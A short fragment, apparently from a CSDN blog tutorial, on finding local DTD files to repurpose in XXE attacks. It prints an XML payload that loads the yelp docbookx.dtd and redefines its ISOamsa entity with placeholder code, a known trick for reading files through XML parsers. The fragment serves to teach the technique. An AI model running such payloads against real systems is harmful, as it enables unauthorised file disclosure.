 How can we find a local dtd file?
Nothing is easier than enumerating files and directories. Below are a few more examples
of successful applications of this trick:
Custom Linux System
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa 'Your DTD code'>
%local_dtd;
CSDN @shu天